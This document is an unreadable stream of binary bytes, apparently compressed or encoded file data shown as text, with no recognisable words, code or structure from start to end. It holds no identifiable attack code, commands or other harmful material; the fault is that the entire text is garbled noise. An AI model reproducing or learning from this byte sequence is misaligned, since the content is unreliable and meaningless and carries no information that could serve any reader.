s��Ӄ�)�\���e�Q|T�鿘Ӊ�#ؖ�|K0���?�:T�#x�uɞȖv".d�h27'@l����?x��$}�JJw��),�|��R�*�]���*��s$���Q{������o�J�t�\���iن�s��N,%0s�:n{��Ɣ�e��OQ��-��Kv�J�Ա�<�W%O!�J�����M�	���	��L�a���A������s4�����ɯ8���(��>�jWB�R��������5.\�}.�۬��+��� ���}2�˔l��8iZ�	��O<�;3����B��� �p��'+�1;$�'��Y��S�K9���2��p��t	L�Kr��ԧ�z�]^�D{<51}$s�T�_Eĝ�p*W(_��\�qeˆ⢥�����=k�����2��@#�3��al$�����r��Z]~b����&8qo�tiG�P`q�w�4��8"v˶D���|@n�1��i�R�K�|�^bX3l��O���q��p�c�ǒT�����\�r��7��|������ �r���r���}��\�r�`���[��2�l���̻VPJ	�_��E>�Ӥ��-7�+&#MJt�e���[���G�A���%��,c2ָ?�
��K�n�7��T^�X��~�����_x'�_�R���+�X
ևw�J���r����r�˖5���as���p|���h��SF�En'h�+�%�2�m2�m� �t�(��]-Vq*c:[� 	��'�r���n)��1`vc��� ��i�)�����\�}M�2�<������E˗._E˗.\p`��q%G�n�}4����Q��A��2�&c\��-�(�+	U7����-$�$�$�:e�LK��r�+��x�����=���=�}b�J����2�K�˗.\_�mY�qq���/� 6]K%˗.\�r���r��1���7���C��D�biqn,1~�JX�bW�G3� �&	��2J�&II*)�`q� j�5�~%�|M�˗.��7Gr;�s6�����Ļ��F[wh̺/�[�"�)�\��_E˗����o��W��˗���K��M��b��b����qGqa����!�DDf�. o�31�!��C1a�N̷�1��撥J�r���9�ר��"��o��4�g�G2A^�?��\�q�L�v�+� v8�/��:B�m.1z/�˗�P�1�.&�8���>;�zT[,�y�uL��g��Yi�f�A�0&`ڔ@��ܩPܹqj���{5���Ee�'�� ƫPcf�,nV��K�������.\�������qc�R�?A�P�/���~���B[�	p���_p��	��T�_�~Ў�z��}ʌ�Aav����L�Ϩ��W�PZG�XgS� �5Ӓs9'�F�=�h;Y�a�������c��SQ����X�obX
�]o�˗ы��˗����:�z����%�Q����Q;+f�V�%W��b��V�<n]�r�E8}���Wh�R?12}0lَܵ�.&Ob!�$�Mf]�9#7S�t�ܬc�w'g�#�c����r��@*ox�Ɵ$��&<��|�{�*�J�˗.\�}_����r�\�r��Һ\����J8�+�V*�d�Qp	Ζl�� ��A�"�ʀ.+O|J�KjK�h��Ł��/�t���+ct��
�]�7ҥL>&�h�d�
���?Rh�<2T�].\�r��� ��˯�!�ѕ�D�*WD�/�(j)Q�����T��s �T�	W0(z��T��Z/��\�r��e-¸��˔�*�_�ٗM�6D�=���������[A�v�0�MS���.Ϩ�#���0�?��{�o� !҅3�g���K�A� ��T%BO���'h�;�S�`2��R����q �@+x@	a.\�l|�G�W�JC�*Y��1���^����\�w�_R�Uo�<@l#x�_�A���eT�����IK*�.���d��R`�`��a�\y;�����bǣֺ?M}7��\�R�J�	}._VR��ݠ��Q���Qvws0T�MA�eBAB�A�.\��f�v �K�.��Ai3)�JK�]�R$%�r����2�.��gm��e v?��������0�,N�ݼD0�C.]�2���d�q0W���_���[��
�A������r��~����WZ�	��?C��ؚu^�yxtJ����*�4��/���r�����,���QZbd=@ ��B�K`�B8�ɕ��gR� �U�mQQ#��Hf�)����@p��'H���e�:�eŔ�Pڮ�;���k� u:��5�^;s���WX?_�}n=j$�]J��}*T%J�]a��ʜ��]��}5��ŋ2� �]Ʀ�g�X���O��w��GR�&�w��Z \����ڕ�۲�n�;�xvK��t���	�ܭ���"�"�Bx0z�ܸ��dy�ר������������w������-��i��� �\v����_[����K�.\�%˾�M9.�K��{��._[��r�ŋ�	�2�(�:�Eu�5�|�w|æ�qFcR�3�Z��FX(��Μ7Xσzfƫ��No�r�U�.kz��r���ݜ'�/r�9�7�LӒ,X�[�P>�QQ�܍x��Ȋǩ�:���_0��Wiȇ�[��� ��h�^2���h�"���|@��9U�/辗ҥt��!��˗.\�r�Eܸ2�˗.+�+������y�8\��W���K�l�5��R]vo�F�b�њ�cx(��|5~<@a��k��&�@.��7���2���/~ �̗�۴�p�fj�j1&�ĸ�bP{�9ߍ�$V|Go��#g��q��٭��?��� &���w�Ġ�.��ޥ��8�_SX>?���K�.\��}7/�˗��sr����q�ӂ!у(5PNR���̨Cp@K�U.|� ����]e<׬�bb6��D��7�����`Sf���ۮ3F L���y�L�K�ҡ��y�&JY��to����|9~ESc"���o�"��J��;���C���.�܋N�vt�]���o�����ʦPt���%�rx���ef1j�+�7��5X�h2��;���4Y2He��_�� �u�7�~#�g����3+� +��T��*�_U˖K�,뉏�e˗���j�.)�����B	c�+W�K�p�-�>� �5lK�2�}��Ph�����\������]��AZ��/�A�[�����28�l���z�r�_���Ԡe��g�Y��L#py9�����Ia���R��d-^o�r,����섯��}qb�<߉w�ܷ�z�@`��MPS[�~�%X���Uoj���*�\����R�,9ȸ��'���Y��԰Ut�޳�^7	���U�r����/������]*�@��t�r޶��=�.\�̬��r�ˋ�F�Ί��^���g�X���:\�`�1{��Tʂ]���e�,UPn��Nfͭw�l^�g�m��`��QW=�@��Yȝ����&��c�v����%+yq��*
)v��ǜ}��:�V�y9��C �شa-� �����_2��T���s�^��Y;1�P/P��4<���~��w �����z���99��jʛ"�w�nb,�(�-�+�hp.�Z)�1M�� YTm1��,F�I�۔[�(�-/�&b5�Y��[�b,��B�we>G�X�FF��/�Eo8�^���%��Ef8_7��DA��u�t���sBMtz�t�U+����P�J�5���.\�,�\_FL�Dr�*���Q�PۘH���eJ���l٨�8��GɩVdrQ��{��*�1���D���Mح7|=�k�ūZ���0�i�RX߽�h[
.������C�<b �S������
���n	H��W�Z���^��:�h��S�g��4Ŏ�S�b�E8[�Aˏ��ox�)��IW+��Įf����Q�:Յk��0UL�,7M�LթUj�C�����XǦ���U�/�\Sn7KCwXi\���ydm68�s�T��ȱk�O����#n�<$bDZ�~�b�z��V	qW4�� ��&��?n�._�U��B.S���MLt̩r�˖B�r�ł����0E�%�==������r�hP��N�qY��"1�+K�;�@ГN���<k�(��	ɓVk-(a����g˄�ـ���w\9��^���o�����oo���RYx�^ɖ�\B�r�ŷ~l��@
*��ˉh��wI��?$$QT��=@����@�^o�)XP0����pg�s�����m� t�|��&s�L�p��K7���Щ��کT�Z��ygtX<f��gpHG��U�o����V�X��塂Օ��iJFF~4�˔(�Λ�Wk.\�ĩh�d�QF�Y_������3�%��9io:�b,�ᐺN�~	�U͖���U\��kKjт�Pc�� �h]�o�J���f�t�Ah�7�W7�R��/�F��˗��A�T�E��t�l?E͵ݔ�pJ"/-�:�}����DNL:\�e��6��ۖ�����,Z��WhJh��jXVk��V�-�*� �T ޶�7�EY��k�hh����ߖUE�I�x��k�>�q�T]������4R�_��6�3����ﴼU� ?��˲&�-ZS����j�����D.B��|r��m�b�v��bD�.���{~� �i0Q��(J��]�?��K�7_�g��&��*�/�B�b�k���������� ��C*ƶc��qGF��r#��)�-��"Q�4 �=�<MX���,~��e*)X//:�߀ v���w�Х/B�/4u���xQj��|��V+�U��LIlC��:����
��;�	
�R�W�ֻ0��	���tW4R�Z=��Q���
MVKD���)F4�f�{��XU��?h�,Q2Ï[�B؛l�&�_�j0���b�ۮ/�J)YXAG��jY:����}/���RK>��].\�H.�r	�,�L���.,�r�Ը=.\�pX<��,Tn�3�"*���u�b)A�����9.R�\Ȏ3����� �M�sO���n��]s۽�K]�]��X�LP���{VPǤ��٥��_�ò�Z�#����j������#.�uU���!sJi��k��e2�a<7���
�����Nh)���B�++6���T�-�j�� @��^�}�@J]�ޘ���b�ww�T��Q~\O����J���=� ��C3��Z�4<�d�
]�*��QB�Y;����*��M�r��R�G�ޡ��u�#�hy�p��%��0�T��>N{L��.�읡�ӂ����f4h�����V�V��Mz�K��>��ģ{-���}� Kg~1�����~F����J�Z�P����.����W�,�[-d���TT�.��<e��wAP�ߟ��5���MB��˻i�̖)��Xm�x���T���@��9��Z��U�e����躗Е	D+,Yp NfA�?�K�}�������	���xY���jܤ�ܠ����Z0@CQ��]���/1�&;z����ݎ�hmAr�K�Ar�/;.����Y�.�-�@y���n�U˪/]�j����5Y���L�A��7�>3`!�f�7�ܼQ,�(�8�"��l�a��p�I��a�����9�~�Ԡތ�Z����_ϊ
޲�y3�j���%�eUT�@���?x�B���Vw�s��v.x���e��������K����W7&���֖YeB���?(�*Ds��� pAUkr7��d���5Utv���T�
	�eO�w�(m�+T�3���L�U�Hw��刪 �iv��0܉YM�ӇK�\��ۼ���F���Y���_����[VL�W��]�@eV��bjRi��ce��\�V*���{���"|��)ä|��\����6�-�b�.
 ��ۍ��j�ݡX�rT-�f~��`���霏oP��1}��M+��ۋ��*	Wi(�9�.к|����U�㝞�Х��3���X��?����Q2��#�E����r�T�Oh��������ë��+)�6DJޜ\�8s*�h+#}�͌��ʖ=1+��]Ii�$��̱�2��f
�>`:��K��&�40X]���)M� �P���{D2(�g�P�/F���"a�ئ����!��E��:K�4<kW�x���aV�o_��0�Kl{y
��([%E�_�u6�n���{�a��h~���&\���P)/K��52YPU��$V�C���V7/��f\ ]�Շ6s̠�G�ڽAm�ʷ��0�S���Z�K���Ɓ�w���vhs ��V�G�3�\��iu,&!k3F�Z�d��C�� JS��ߦP��8�a2����%��"z�@i9���.$���L����R��.ug�&�С�a��]���Q�v�5�^93��(�4����j�0�5]ُF&oU�KPv5H��J�(�7Ơlqض����!n[�(޳�ꍟ�I�]���P���W� ���4��fџ�����������\BY��.\�N�M��Uʕ�M}'y`$r��Y���\�&��`�QuO�^�Ӵ�`9��N� (�)D��ľ��r�A[�BY�&�x֖ڤr(U��F���(	F�fy��1p����Μ�aJĨ�G��/^`�M7�h�.x\��%���V|�փ�0R`#O�j&CB�����.��vPVC�+���pȤ�at�5���D�ij�^�`0�@m仭ܷ�B�9�8�_�4
��1��( &����0�=TuZY���ܥ���)�ɚ�����A��lu@�a-��Qʷ`��]�y{Kh�g���k4��3+�}���3��f�1���8�6��z��ΥA�".y�ƦS��Hy*TA�,��s���6�.-:�@ײ3;��8x�>&���l^}���t���|n�,�����M�ʅi��̼%?D�d���	�W7Xm`�R��"����X�xeT��<X߻�A�B�&r׈�k@�4�~q��{럴�7�&��{�Y�w\�s��}�YUC"�3nq�P+R}��e� ev�^KH����e�̢HY���f���%[j���N8��4]��n$�\.d��.+30��*WJ�L;�
S�"|"�!�����b�<Lѽ����o5F��Ih�G-�T��F��0��2��f��x���˗.0�����;k��]�p,@H�,|�\*�m�c@�+@Q�fJ)+����^E\���Æ`/�i@3����?�2�X+��ے�>����:�QT�����6��+A77
\DAj:0X���F>|���*��LYZ�
��y�q�cO�<
��lf�_�b�@<@S&�5�>�������um��5�ei(�?>���P N���o0�G�(%�e�۹G�7���A�ƨ d��"� ;GH�ޮ�)#qWd^�H�i�R��~e)H�,k8��\��B���W-ƁfC�1!I&6���ڻ����(����L�N�	i��	e�����<���%Kmn}@Rh�m��ނ��뿨������3�0,��[gj��������aD���� Ȓ��T9~?���k���Z�ġ0/
��̸�T��r�D�g�P��\�2�l0w�nY\��CVQ��&��tJJ�~H�%|Mvc?QK�XY�}E�>�p:�`���ܼ���X��ܪ�كR�0�%�K�t������P����E[�7�-����Ey�k"�g���Y��7V{ш��5�q�i[�]ڶ]c���(���Ц�٪3�<[R�'2�(�	�}�d�F]���#�_�%4�n8���m��=�h!iH�לf=ơ�6D,�����_�SU�����7wW# (���ޓ�V���W�ĵ�T�������_�����7|T�;Ub��qot6k��fSU�
��n��l��,?�TҥǦx��|34 ���U�9H'�Ý] ��p���������Z�|1p j��aT�<�����ÄP#x��댁=g��ԢU��ql-��B��~�sX�����
R����ܰ�<���Q2���^`fƅ5w��kQ�蘭���!�����h%E���SV�%������bVi�<|8��57U��YA��R�T��O#"1�S԰󕸭Y�-[e�l"#�=v@H�#��娪'�b������ ]�.�,��3B7]2֕e�G��q�˨B������/����!A-Cz}El�ꆰ���C�Azum|�LE�x�j��,��}FkkkP������̱�?h�������e��{�Y��a�չ���u�py�,�*����dLs�|��|N"���X7�4��❠iq8c�u�� ���2�)O�%Af#j~fD�f�F0��/�l-T�i��&�(��`Ҽ ����S)�����L����(G}��࿈$U��
ᢿ�`����z)����˜��_�0x���V��
k{p��_�KN@S~e@�R_��`�+����n�v�v]�{��$Xr��f�.͆�T7��������e�lz԰ڨ�~�g��O�#Awj�+1���i�� �Qf6��u� ȣ�\���-�9b���\��R��*��PopJ�S#�v�&��{z�+%� �)�[̫s�2��?E�;�G�,�� �j8-(�U�*���r�U]��� TYX�o���^�x2^�p�Q���e �ɶ��*��t4W����!��FZ��S!�V{rq0�`�[�`��������aG��
�w|_��D)J�0�5ϸ.����)2�!Ƹ��Sgk�M������Qڝll��;�b]-�@�9a�1e5�`�B��X�-�V/�  ����d�.���Nq�o6z�T Ȁx�F��o�B�����k^1p�Ε��I��@_l5_� ��V�1�;f���P]�z� �R�f*��(�J.��+Y3{��(Ee(�|̄�6y�!uYvpFo�}~��`�l}��v:�\����Іpi[�*ԍ�A^����$��#Dm�/�� �#��C0ү�ʣ-�J%��
e���D��#f���LK1~q(�R>�jVa�ug��+���Q��=y����.�l��ەp���wp�*��ˈ;�oĳ�k�}Qr���O!G���$�R�!�Cr��q*j#_��]��9��W��-j�M&��ɸ�)k���LaF{�� Q�n����3���(��v#yvu���@�r�a:����Rݴ�;������ Ɖ���(|@�\�@��EQ����+��jۿ��,
%2N/qZM ���`K�����QA�x�"�n��#��
[W�w�)(�xF��F[BUr�.��VJ�٭9��2�J_�b���8��N���1�� �m�F��c>Q�W�(��մ��@Re~s�b8��K�{�Oy`#-y�}�h��+~os�af/��!m��e+8�]\�S-�l�"#��>��,�µ�ʪ�2P�F'C�h_b��fȕ7m�GS}�5j��3
8�Q��̄u×����Nۚ J����k�b�	1� b�'ym
}���]EY��+c�T�<�ײ��[����<�Z�!OP��`xa�e�����%t�����=7�}]s*�8L��!���N]� �y�F�m�^b$���a񗶒��Ivl�a�Z4k��>��G&<7��ɀ�n�W��͠¿�wk�)��~a@՘��+PQ�KR
ۺc�r��m5���/|�|GJ鬓��umk6l��i�S8�����+��V���,� �]�q�:�{P�/^%b ы�Le���p�4�e�[��)v����_���2���}���p2������kg�qc6n�R��Q^o���F���Z�+�'�|!����5�'�JR���w�.U	v[)�.�2-�o�HJۄ�,n�lU���������Ŋ�����w�����wG#n}��y�Ǜ��!�� a��j�8�9p�O��v̻���.�0���(�q-�˖]x���,V-�kۮcω�u=��m*�A(�d?y��}7ۦ%˗.\�r�4,� 0�Z�^坡���������3a�J\ʻ�;DZ���r�)� <�`��^�w�K/Sv��5���Ĝ�����SIAt��v�cc�"��E�˄*9����� '��̪���S���n4?��T�~bQVg&��+En�os�Z��جbG^ޡu�3gmT��m0�gM9h����%��LF�͆�ʲ{�_�Q�Z�Y��A`>. �_/��E�W�G����Ro?��I�'��û��̅�d7^�U�HVR� 2�k~YtPw�J�ŚO�|L7�Uz0�d��4'�R�9E�Y%B��d��[m_��X���Q.&�F(5�
�0�����.�w��e�ݥ�E�7�/��^S^��(~�+ZB��o�R�wv� dq �	��``k��~fE)M��k@]�Lc{�� _A ��T�,�k6e7}�f��$fZ�߸�_)C9v"`N�YJ�CA9@�eR\�r�\�r����?P�\��SS)�� �o�`�ZrTͶ�FPט�r�� �(X[Z�Ԣ��"��U�o�]z!Cuv�<r�Իͩ�KZ^��@(X���q�(C7,��K�B������'��A��WB��Q�ט��p���;yLM�`�*�M%�����c�98����H��]�=�Z��Ԣ�{�k{&0i�*���c��,Խ�~bX@^3O���N@�΢�Z�WPo��q�1��y���Ƃ�n`;~n]���V�;��|b)M }��}��h��Eѩe��B�ƶ����Ar[6����S�ԠC�u*��u��!
�t0Zϸ��>����F-�T�=�Y��~"�����j����(�-�p���U_��
[�J�z4���Q��b�ї>(�]g��̧����mq���i��.�t`J�r�)�龗._E�����o�(T���-5sZf�EXSmM���%ؕ��#�Z�>c������� ۆ�Ӽ�e�^&��1_ĤZ�Fe�B=�N|��bj��L:��R�*��ϲ�8
̬�9�]c���jQ(;� Ud�0,y�Ak@�u-��ɅR9��0d2fޚqo� ���⿈1��Vߋ̤�,Ø1w5o�6+��-b�{\�����ӳ��N�1������)p)Oġx�.���/�-�P5QE���_Lp~K�pMP��@	�L�����o
�7��uo�Sh]0�g�,
�[��(�.)��:�M4�w�����any}��sK�R�ƌ4� �~��}�l`�[?���P�P,��M�b��z��iZ�����V����TW��6�3z���A�U�.?.݃J�]�6%�`�{̷Y1��v��*WJ��~S���.\��._ir�ˋ(�����4�X�h8Fq�w��<��`��d�a"��j�*�c�i{0�b�Aǆ��ZՕ�i\{�����\���+�b(i��UV�o���.`�1T�G�Z
c�����f��L����&CX��(�^�nZi2�O���=J͔�de�R�'�*�U����Z���������f]�5�{�b�X���`���p����ޒ.� mY��5�^Y�Q;)�#!�*��U��na��y�w)R_��(2���'1���J-1m�'�LLJ-��-3N1�r��]�l+�@�/=�ӣ�1���(]�5.۸�+(!��c�U� c����͸H�:R��^��ak��5�i��0iv��&�Ž/ԥU�5��Z�+��̿�,�����k�y~���EP�0��0�l���M��Q=��Y��60�.6_8/�E��(�Ĳ˔Y}�����U�%p��G> P�o�4˭����ͫ�u(��Ur�D;W����ad�r̀+6��nH-+�Qʠ��[��T4,��^j�)�(�s�q] ��ˑJ��A���K����W�k�?�v��� �~b�a� ��6_��[$�_��U	j��mD�¥AW�_�	����|��3���-�gM���D�7������,m ��]��&;f؁�&E��Ї�Ye2SV��ep�EӾ>��(�?�Hõ�@����%5M0٪���}���[wY��Hճ_�|�X^9�����|�3�mtĶ�m��e/8��dd�3��_F��Qe2_��},�UJ�-̧�.��>e�z_J́�S��;*��Q`Ӽ��(0������vl����p�K��]uy�ƙ�\Hr���iYo	���+�E�5���O�S,�ްAU.y���Xr'X
p��0^�f`@�����Z��ʥ�o7q0�T{�������M&a�����[�]�w 0/)T"@>G�J���~-�FU����$����<0��B�~F�`���p+4��_�����������!n�س��-��ax2�}��o��g^e�݆���� ��j�~#2�m��%�֐jY�%�qSj�s�j�cl�G�k�c�����mb�@��R��C�UC���^LX�U�:�|��L'5|�`��2���b�쾵r�J�8�3*S�jT�_EJ�]V\��̝���3c�t:\K�X�"kW�ƵJ-�m� ��4�d��1�6�Uǉ�{�u� %�����w]�J�Ae��9�g�Xn��)jU������!��vĪ�v̅R�Y�:E��a���&$wx���(�����z�c�ĺ)^�w�zo�8�8��@*Ѫ��J!���/��B�f���kr��p���E�(K��NZ�ĵ����o����
��Ƚ���@��� �F+I���iɼ�Q�w��}��|�l�8Ke��D8gܬU	.p�� 	a)�RU�4��
>�կ�xj��Gh�dW:g�op�+f����?UK�ѲV(�?M�1,�/��b1�S/\�Y���]V��5u�]�}����Y��s�p��4�z��Q_�D.��1��h�v�%��� ��� PL�o楽*n�0�& +8��+
�ZF�Ri���)������(�l� �d���.U���n��@�i˭�� !��/�(ES����K(�����ۢ�U~� �����e�� 2�9���J�`�׻�C�h����ۆC���
Dt�j1,�#��ß��G���P(8{~*]�:��A��G+�R�~�!��@��-�`�r?��#p��"�;
+�U��6�"
�E��/�αC�6[P���B��Cj�j�w"7��NY�� h��=v�UFim��X7�ՙ�e����c����+���9��+�^�=���謬��{��a6���S�]˗��g�^'(0:j�����4�lxJT��)�W5��yM�|��`�v́C`�� {D*����B_�2�T8J7ɪ`@R�(��Ĳ��"�E�s�{�L�6�bF�7����D�� ĵS��I��Q4^!`�%�*�.���ui�"7p/�.(�bѾ%[x���4{���{���߯�Z�]�(�uYv,i͈W7"
>�+~`[=���&�1�|�\��+�fa�8j	��v��euj��ʾ�(kC�[�l�]�
�����J��0%S4����ҫ��6��5�(r�fV�~��]!�;�����3���oO�,� W� S��_�� &W�����Z�@ݐ��+?��7�M_��c�Ps:2�cÿr��Zy�(�yb�N�}�h5y��$EST6x�-��u~**AN��G�8�Ԧ�>3D�`���%�~j�����
��� �p�� ����X�L	������3��.ײת&Ve�S�(��PQP
+��R��_�C}����r+�9 #�
��%�
��Q�y�*ָC��v	���@f����6�()ф_��0��CG�Ł���qv���
:y.� 2�WyG^�1��<Tx�-P���� o}�� 7�k#�A��("��>�/���4mv�)��qڼ���+U8a�8u[~����_�\K��bP
 �j׈���*T��+�5t=}.����O��o�E���_����;������`7~a�m�	�M��P��:��b�:��P��G}�ô��.���T5��qZ��"��c.'|��DY���b���6@�R��ba9��K��*���k�9�fC3-���^�ӟ�L�-�1�b��/�2�صT�Y�B$^n0��ag�d���8�Y�UY��A���۩h(�!��]5R�EAh�� I�~abƅ�+�fb��B���x��G�`�����Xc�U�@᫋=�cv�K��j�pBrJ>��J���PJ?xrG�z������h-K8l	���ᗣi�َ["ч�9�Z�]=�PYu�&?~��+�3R�:�/K!�w��˝��<��Y�������}�}�8}�b��t�� ����A�}�QX��ݻ�B��r����+�4c����e��ǯZ� �W�1�k��߈9��x�J+m��߳pq��w `\|�@�5�e�h�8�c�n!�L`/?�L�.
��dNPL·�8@�cPlp�T�#�J�Fr���
cU� c�ǹ�T/��_,	�#����X��­�(���ڌBl�0|��
)�Uu޿�R��'���"��)�`5Z����\�e�`��p�)_<�T��®B�Xe��fiO�P�\���п�K�2�"+�^.d�"�e�@��R��k��!�|M���v������;��,�M5
�_ip_ݑ{{%������f�q��۹��W� Q� ��L����� ��_y~�q��bs��9��2�u
����\-.��g��*���wmw��f�Md���Hq���Q��i*X%�Y�^�n媊tԧ�˙n#��}(v	h[�Ԯ�8(Ǩ���� ��Qf
%r��Qb���0S�5e(ݫR�ɕ���/2�ڶ�_()m��M��M�\�*���|A`[�IjIl��Df�x_�X-wK`fZX� �F�LV?2�c����P��ŗ�����D��45�Cy���0T�l��Y���U�{5� !B�'�8��؆��v4G`�*���A"e�+3Pt�Q�qq(\�
�DJ��t�%TM�w�Z�r�bB6�?=I�&�ՏK��
���%�z\������ jjY,�T:�!��G�ܛ}7�+F@���(,��T��Ы�]\�+G�{�1��u�R�9b�t�N��Ĵ�P`�,�]]��E���(�=�N���!"��z�3,�A��� ��~ҮX���Jx�S���Eѳܼ0y��.�_�U��-�%ӛb���a^Yh����͟�T�Jq ����y�]���K�tK����r[�f�9�\��5*�/�֕�g��Q9*��� ]��=$v8��1u�d����R��Ւ��0�Fm��Z2�J!Cv� ��@���!j�Nq� #�4m�k�Z�C����(K�_H��L�����˭�,�0�\ J�Eb�8�!�R�}v��_�ۀTJ�����_̬�V�1G�/�v^]L�C�W;@���@���� �@��� �p���9��p��4��W��´L����#�C�u.K�L���L@�e�X⛐卌���%�PF�R�29�
���Y�e[X�Y�V+�P�n� 2�������u��FS�	0��;�e�9o��(/�1��2.8+���ST��u��ͼ�$@��y;���-�l���+����h�A�r��4�G����h;*�V[�I^�m�h<�)����Bcy|��/5qL���.\z]t��2�f\�r��%�+���X��"���~�-�"���r�	thUPa�(�A�\���\�US�g��;��%P��
��K�V����㕵`�szN�l�!3*��3F���*5
a53��+w�����5X�<�0�n�D7Gj%9�Mf9�y3) 0�,ڇ�D�Ks�!Ҫ���`l&Q �`3O��B��R��(�2�\1(]zw��/b� ��(���0�(�W9��n��f��� ��*�jZ�)�Py�U��f�%�n�WyĶ�OR�����Xk�F«��r��.���L�A�V%��U�8c.\%�R��龕��ХE�������S��vIG�V���O,L�MQ��4=̠�3}��7+j�wt�a����D\(&yyv��� %���JB�ۙ���e ��A�TU����ߪn"��$Z�c5��UD<��嶤y8���y�����g��0l-%���[ ('�a���.R�nH��`�����<GA�Ai�2��j�f�P� �\1�)ݞ�Ԭd�e�nƇ5��s�-�T�m�����\�!�/W_Ġjwy�M��~%��_�ė(7��O��q�%`_q�D�����wO���Q���:��������Y��g3�42��"�f;~��sК��T��	�0]._AK�g�6�l����ϯ��A��O_*���*J�l�ܙ���J~q�A:X����.o{�*��+�Z�>�1�K�PV����
6a����T.b�d���U[�#�X;V[̣��HwK�#&B��SMԺW&�4牋Dn���с�=�.)�����ي8�%���wA_hB�vn˿4L:���F��,���m��*���#K_>jQjoq�Q;E̎�R�s�_yVA]���7��&gve��
U���2��k1H���*Z�$�f�c��7��r�ˢ?(����� �K�S�6���1}�Z8�q(�#H�e��d�w�*�4t�_�T�~�� �߯���౧� �����b�Bf�1[�vC@�٨o+�#YK缦�r���As�TPQ��YH�n
A#�L�� U��)�� ��^�@�%�0�����4c�R�,Sl-��C����l9�P�:�1���˄�7�o∈�Z�u����X"���\ט�z�c��J{%�L����c�ݱ��0��� O��h_�-�	��L�<�O� 6"�)U�i?�S*���r��+��H��΁����"�.����Lw+�����M�'&�7*$��a���pvR��;��	]*Y-��Qc�)�r�0B� ���\W���E��1̺�*�K�q4����*���o멩}B�	rݵ�����0�54�@�u�0*��+l�ʓT�g��г�\���)f�����f���ϱ*��*.v7�D4�sQ�Թ��*n��Z[q�d����Y�Vf{���6�x��^����I�-�T g�� 1�.��\�g%��Ը����<�`���~̥uj�婨��`yn�0%�)SA� }0K��f`:��,�64m����%�cy����P�%��6�;�}�H_X��Qgv8����r����*�7/���2e���j��Zj}�<�Q��c/C�e]���H�b������6������Q���Ġ7Z�1(����Ȧ(��4<f""��u)և~b8�qFU��i�;n&�4����h���!O�X�2��.*�q�+y�Z!�r�G�>�궕�ÝF̯��0�m��a�X�����?�B��b^��j��0�{��f�f���Ȑ�-�8� Y�t�џ�	r��3h��KY���������J?56�E_�-�[�~��%�Ԯ��̰ y��F7���* ��,�c��ZJ�dS.�_�JT�8�+詩sr�F_K�n��ͽN��#��6���#I��S��9
}���-@p�,2\X���|CXK������\��}8���/=�o��.����y��~��.J��/B˽�v�9��vv��^1S�����2V�p\9��P\��c�2�=�5^j�^�L����JEѽ?���h.�V�p�m�YT-M�T�CИ�@�Q@lB�PY���\�%�u�R��3T����f8�lƱy��*�5� 
݅� q(�ʿ��ʤ��bR��"�R��������pU�k�L=X�c#T��&��T��R���Ĵ8nـ�ZG�a��z��@2�g)��N~zWK�}/�t�G�G6u���r�R�*�2�0գ�kc��,��.�̄��{�̓�.�ӭ˗��F�BT.qf� ���W�/da��������K �>�v��tW�V�n&YϢX�)�`4�����.(ɾ��<Q��˘ʓ�0[ս�<�a��ݘ_�Ũ�A[퉚;�\�W�NV����_�Ppt��.*%�}�AWOh��� �j���n�?���;S9��G7�@�ݜ͆5O�"#J
��夗[61���K�&'vE�'���)ޥ)4�09`���)͓ ��9�mMf m�i\An�1[���vo���r�J�r�MtzT�lǌxǗ�p�"˙A.���,,�*V��P�f�.��џZ�)�|�6xb�w��/�t����Q)���%������T�×��u0�z��!�7E+��V�1�$ܠ7w4��������s���5�?�VJ;�-����е�ar}[�ܧ:���мt����(�+;zi�{���M9�Y�������9�8�W+������X�CTD��_�A�e���SM�@�1��,��ځ`w�o��U/刀��W��rm��7���2���9����?�x;���[0 �ɁYk�4Kʱ4��E`��1�%Թ���hl��Y�����1�"��cR�� �d3�l�˗�]���7ю��P��B��Yr�Ũt�K#�pl2a�Ϋ�bJ�@����G���q��_K����9�%���i�\v�=����M�DųVD�Lޢ�����-J2��P�G}� ccu��z?L��
ɈK;\�B�]TۖaKv���VK�ū]���@�j���ld���[�q5��k3��$p����Ek�s-�!�Ѿ���K��.O���P_dD��w�'5p��enN����?�)E��r�o�-���q61x%TT8&� p ��B�"�N����_B\��.\���6fP����G)1�a�8�NJ�1�f����� ��L�����`M�)����M"���\���˗,�*��Ϲ�J9}�� �L���U=���}��
�2��]J��6�����K$(�6,aw���� e9�.,�53�������%�mα� e�U9P�f7^ �2��'��[����C`1�*�/���ڪ\
��"�WR��[��્@���+�T�}�YDX����Ku<���3�5����ϸ�X/-S��V���̭�y��"�+�_��g���@1��*�?�EBp�� 1e��NW��\^�)�]���y��7ϑ�b4v�5��q._n��dٚLz鐊�Ic�:��2ĝ�\k)���N��S������}���/���a�G����}.vA�Of�␠l���9��Fmw�Y�W�`V��( �2�^s G��̥�O��s&��r������2P���n��q��@�B�T�;�hsQ_�X�����MY1+U���H�8�����-l�`�Sl�bb��h�Hx�4�\l(��
U�ɫ�T�;(Ķ�M�7��@�g�f��(���?x*v�E,��.fO݉U���M>V,�/�//���ˍ��_A��������S����H����)&^IS("!��q5�cԼ���r���a�p����H�^�<C{,�ԬU/5���!2\��]1Vغ��(�L�{��3�x]a�*#U8�n�?��B��ܤrA� ��n2=?�l!u�2�{�I;Aϐ�@F��Z�%M�LQ]� Qy��F�X��X&��9�H+#����� �HP+�(����?/�
R ����U�=��`~K�CEFr�c����������G�4+' ��w�"������Ԯ�w5:uc��!���0�'(���P��x�j��R*c�c���._C�s}5)��I~<M&��xPQ_�	�n1����PT�L�SÙf���E[p���3(߀�q�NA]��#�� ���勵yMQ}�v.y���0`9�R�Jw2ʬJTZ&W�5LK\fl%�W��m��
�g>a�m��yX4M�˹o�0܏��y>��qc� �/����?ܠ��0����T�,������p,v+��պq�_��#��b��V�ǈl�=��!P{W���s/��]t�r�\w.eX�*�����}W�l��I�>�t=�h2�1\B���MW�0�:�˗����u.1J���ܧ�������9��fZ'h�ܹ��)AQ��R��K�r�h�xP��ԥ�#�l��r����(KX�l5Z��k��M�h�2�_b�}�b�@W'�+M)�#�'���ҡg� S�#�eV���We~c���.�w&��Ku�w8)wİ���Al}�0���=0�-�X����$����IaA=�84�"	j��.s.\��ܫ���fxE�O�D-J#/[�r�� ��~��b{#S�$X1D�''���E��K�.���r���u���q,ʻ��8!���G#�����R���R�E�_�Whj�����J�%0�٩c �v��Ej�nRE��|�5Q�Ý`XW[���z���)^�(ـ tv��@8� =�Ԫ�*�r' S1>��W����A�J>*���~	�ɿ�(���AK|��|c�-�7��Ju�R����ݣ������ %����\fo���ƪTKY�?E�&:\^�,�	j��J��x���)r�Ŋ8�9؆�